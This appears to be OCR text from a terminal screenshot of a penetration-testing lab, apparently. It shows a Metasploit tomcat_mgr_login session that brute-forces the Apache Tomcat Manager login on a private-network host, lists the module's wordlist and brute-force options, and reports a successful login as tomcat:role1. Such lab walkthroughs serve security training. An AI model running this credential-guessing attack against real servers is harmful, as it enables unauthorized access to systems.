 1 2 3 4 22:42
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[+] 192.168.18.133:8080 - Login Successful: tomcat:role1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/to no File containing passwords, one per line
mcat_mgr_default_pass.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.18.133 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME tomcat no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/to no File containing users and passwords separated by space, one pair per line
mcat_mgr_default_userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/to no File containing users, one per line
mcat_mgr_default_users.txt
VERBOSE false yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set PASSWORD role1
PASSWORD ⇒ role1
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[+] 192.168.18.133:8080 - Login Successful: tomcat:role1